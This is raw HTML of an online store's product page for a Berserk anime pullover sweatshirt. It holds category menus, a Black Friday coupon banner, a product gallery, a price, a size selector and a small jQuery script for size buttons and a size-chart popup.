<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-15" class="widget widget_text">			<div class="textwidget"><p><strong>Black Friday: 15% off $50+ with code: BLFRS15 — ends Nov 30.</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-cloth/">Berserk Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-sweatshirts/">Berserk Sweatshirts</a><span class="breadcrumb-separator"> / </span>Berserk Sweatshirts &#8211; Berserk Eclipse Brand Pullover Sweatshirt</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8196" class="mainproduct product type-product post-8196 status-publish first instock product_cat-berserk-sweatshirts has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg" data-thumb-alt="BERSERK ECLIPSE BRAND Pullover Sweatshirt RB1506 product Offical Berserk Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg"><img width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg" class="wp-post-image" alt="BERSERK ECLIPSE BRAND Pullover Sweatshirt RB1506 product Offical Berserk Merch" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Berserk Sweatshirts - Berserk Eclipse Brand Pullover Sweatshirt 1 - Berserk Shop"></a></div><div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075t10101001c5ca27c6-2.jpg" data-thumb-alt="artwork Offical Berserk Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075t10101001c5ca27c6-2.jpg"><img loading="lazy" width="600" height="800" src="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075t10101001c5ca27c6-2.jpg" class="" alt="artwork Offical Berserk Merch" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075t10101001c5ca27c6-2.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075t10101001c5ca27c6-2.jpg" data-large_image_width="750" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Sweatshirts - Berserk Eclipse Brand Pullover Sweatshirt 2 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3/" aria-label="Berserk Sweatshirts - Sacrifice Pullover Sweatshirt">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sacrifice Pullover Sweatshirt RB1506 product Offical Berserk Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Sweatshirts - Sacrifice Pullover Sweatshirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.95</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/berserk-sweatshirts-harajuku-guts-eyes-cool-printed-hoodie/" aria-label="Berserk Sweatshirts - Harajuku Guts Eyes Cool Printed Hoodie">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/11/Berserk-Hoodies-Sweatshirt-Japanese-Anime-Harajuku-Cuts-Eyes-Cool-Printed-Men-s-Fashion-Loog-Sleeve-Mannen.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Sweatshirts - Harajuku Guts Eyes Cool Printed Hoodie" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Sweatshirts - Harajuku Guts Eyes Cool Printed Hoodie</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Berserk Sweatshirts &#8211; Berserk Eclipse Brand Pullover Sweatshirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.74</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://berserkshop.com/shop/berserk-sweatshirts-berserk-eclipse-brand-pullover-sweatshirt-rb1506/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://berserkshop.com/wp-content/uploads/2020/12/3D-Sweatshirt-scaled-1.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6929907832c0b">Berserk Sweatshirts - Berserk Eclipse Brand Pullover Sweatshirt quantity</label>
	<input
		type="number"
				id="quantity_6929907832c0b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

